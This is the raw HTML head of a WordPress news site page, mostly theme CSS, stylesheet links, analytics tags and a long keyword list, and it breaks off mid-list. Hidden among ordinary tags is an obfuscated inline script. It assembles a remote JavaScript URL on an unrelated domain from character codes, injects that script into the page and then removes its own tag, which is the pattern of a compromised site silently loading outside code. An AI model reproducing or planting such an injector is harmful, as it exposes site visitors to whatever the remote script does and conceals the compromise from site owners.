body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.todaynewspost.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3Aregular%2C600%7CLibre+Baskerville%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/style.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/data/import/newspaper/scheme.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.todaynewspost.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.todaynewspost.net/wp-json/wp/v2/posts/2084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaynewspost.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.todaynewspost.net/?p=2084' />
<link rel="alternate" type="application/json+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Funited-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Funited-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity%2F&#038;format=xml" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.todaynewspost.net\/#organization","url":"https:\/\/www.todaynewspost.net\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.todaynewspost.net\/#website","url":"https:\/\/www.todaynewspost.net\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.todaynewspost.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #333333; --j-accent-color : #174e96; --j-alt-color : #174259; --j-heading-color : #111111; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #333333; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #174e96; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #174e96; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #174e96; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #174e96; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #174259; } .jeg_share_button.share-float.share-monocrhome a { background-color : #174259; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 32px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 32px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background: -moz-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -webkit-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -o-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -ms-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: linear-gradient(101deg, #ffffff 0%, #ffffff 100%); } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 150px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 1px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #111111; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 3px; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #111111; } .jeg_header .socials_widget > a > i.fa:before { color : #aaaaaa; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #777777; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #777777; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #777777; } .jeg_button_1 .btn { background : #111111; } .jeg_nav_search { width : 34%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #174e96; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Work Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Libre Baskerville",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Droid Serif",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #111111; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #111111; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<!-- AMP Analytics --><script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDGP95FV');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JGNMR0CN47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JGNMR0CN47');
</script>
<meta name="keywords" content="Marketing,
    Technology,
    Fashion,
    Health,
    Travel,
    Business,
    Finance,
    Food,
    Fitness,
    Education,
    Entertainment,
    Photography,
    Sports,
    Music,
    Art,
    Design,
    Beauty,
    Lifestyle,
    Home,
    DIY,
    Cars,
    Gardening,
    Parenting,
    Pets,
    News,
    Politics,
    Science,
    Environment,
    History,
    Culture,
    Religion,
    Architecture,
    Law,
    Psychology,
    Sociology,
    Geography,
    Philosophy,
    Literature,
    Writing,
    Language,
    Film,
    Theater,
    Dance,
    Cooking,
    Baking,
    Recipes,
    Nutrition,
    Diet,
    Weight loss,
    Exercise,
    Yoga,
    Meditation,
    Wellness,
    Mental health,
    Self-care,
    Motivation,
    Inspiration,
    Productivity,
    Time management,
    Leadership,
    Management,
    Entrepreneurship,
    Startups,
    Small business,
    E-commerce,
    Social media,
    Content marketing,
    SEO,
    Email marketing,
    Influencer marketing,
    Digital marketing,
    Branding,
    Advertising,
    Public relations,
    Market research,
    Sales,
    Customer service,
    CRM,
    Blockchain,
    Cryptocurrency,
    Artificial intelligence,
    Machine learning,
    Big data,
    Cloud computing,
    Cybersecurity,
    Internet of Things,
    Virtual reality,
